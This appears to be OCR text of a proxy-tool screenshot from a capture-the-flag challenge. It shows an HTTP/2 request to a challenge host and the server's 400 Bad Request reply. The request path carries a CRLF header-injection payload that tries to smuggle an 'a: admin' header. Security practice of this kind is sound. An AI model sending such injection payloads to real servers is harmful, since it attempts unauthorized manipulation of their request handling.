 Request
Pretty Raw Hex
\n
1 GET /name/whatever%0d%0aa:%20admin%0d%0a HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Alt-Svc: h3=":443"; ma=2592000
3 Date: Sun, 18 May 2025 04:18:59 GMT
4 Server: Apache/2.4.55 (Unix)
5 Via: 1.1 Caddy
6
7